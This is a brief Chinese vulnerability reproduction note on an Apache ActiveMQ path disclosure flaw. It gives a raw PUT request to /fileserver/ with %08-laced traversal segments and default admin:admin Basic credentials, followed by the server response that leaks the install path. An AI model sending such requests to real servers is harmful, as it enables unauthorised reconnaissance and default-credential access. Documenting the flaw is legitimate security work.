 ActiveMQ物理路径泄露漏洞
漏洞简介
ActiveMQ默认开启RUT请求，当开启PUT时，构造好payload（即不存在的目录），Response会返回相应的物理
路径信息
复现过程
Request Raw:
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host: IP地址:8161
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 4
Response Raw:
HTTP/1.1 500 /data/apache-activemq-5.7.0/webapps/fileserver//.././(No such file or directory)
Content-Length: 0
Server: Jetty(7.6.7.v20120910)